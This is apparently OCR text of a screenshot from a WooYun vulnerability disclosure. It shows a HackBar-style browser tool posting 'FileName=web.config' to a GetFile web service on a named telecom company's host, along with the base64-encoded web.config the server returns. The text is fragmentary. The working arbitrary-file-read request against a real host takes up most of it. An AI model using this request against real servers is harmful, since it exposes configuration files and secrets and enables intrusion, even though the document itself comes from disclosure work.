 http://fol.ck-t...e.asmx/GetFile
fol.ck-telecom.com:1800/WS/WebService.asmx/GetFile
NT SQL XSS Encryption Encoding Other
Load URL
http://fol.ck-telecom.com:1800/WS/WebService.asmx/GetFile
Split URL
Execute
Enable Post data Enable Referrer
ost data
VirtualPath=&FileName=web.config
XML 文件并未包含任何关联的样式信息。文档树显示如下。
<base64Binary>
77u/PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4NCjxjb25maWd1cmF0aW9uIHhtbG5zPSJodHRw
/d3NkbCIgLz4NCiAgICA8YWRkIGtleT0iVENDYXJkX1NlcnZpY2UuU2VydmljZSIgdmFsdWU9Imh0dHA6Ly8xMjcuMC4
</base64Binary>
www.wooyun.org